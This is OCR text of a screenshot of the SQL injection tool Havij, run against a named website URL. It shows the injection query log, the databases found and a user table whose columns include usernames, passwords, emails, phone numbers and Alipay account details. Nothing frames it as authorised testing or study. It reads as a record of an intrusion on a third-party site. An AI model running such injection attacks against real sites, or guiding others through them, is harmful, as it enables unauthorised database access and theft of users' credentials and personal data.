 Havij
Target: http://www.jmaiw.com/9yuan.php?catid=36
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wt_tixian
wt_user
id
u_username
u_taobaoname
u_password
u_sex
u_age
u_email
u_phone
u_alipay
u_alipayname
u_point
u_alljindou
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: jumaiwangcn
Data Base Found: jumaiwangcomcn
Data Base Found: mysql
Data Base Found: test
Data Base Found: wdcpdb
Count(table_name) of information_schema.tables where table_schema=0x6A756D616977616E6
Tables found: jfclick1,wt_ad,wt_adcat,wt_cat,wt_chongzhi,wt_click,wt_click1,wt_click2
Count(column_name) of information_schema.columns where table_schema=0x6A756D616977616E
Columns found: id,u_username,u_taobaoname,u_password,u_sex,u_age,u_email,u_phone,u_al